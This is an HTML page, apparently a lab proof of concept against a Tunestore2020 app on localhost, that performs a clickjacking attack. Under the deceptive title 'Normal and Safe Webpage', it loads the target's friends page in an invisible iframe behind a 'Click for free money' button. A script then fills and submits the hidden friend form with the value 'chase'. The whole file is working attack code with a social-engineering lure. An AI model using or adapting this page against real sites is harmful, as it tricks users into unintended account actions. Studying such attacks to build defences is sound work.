 1 <!DOCTYPE html>
2 <html lang="en">
3   <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <meta http-equiv="X-UA-Compatible" content="ie=edge">
7     <title>Normal and Safe Webpage</title>
8   </head>
9   <body>
10     <iframe src="http://localhost:8082/Tunestore2020/friends.do" id="frame" style="opacity:0.0"></iframe>
11     <button id="clickjack" type="button">Click for free money</button>
12     <script>
13       window.addEventListener("DOMContentLoaded", (event) => {
14         var button = document.getElementById("clickjack");
15
16         button.addEventListener("click", (event) => {
17           var iframe = document.getElementById("frame");
18           var doc = iframe.contentDocument;
19           doc.getElementsByName('friend')[0].value="chase";
20           doc.getElementsByName('friendForm')[0].submit()
21         });
22       });
23     </script>
24   </body>
25 </html>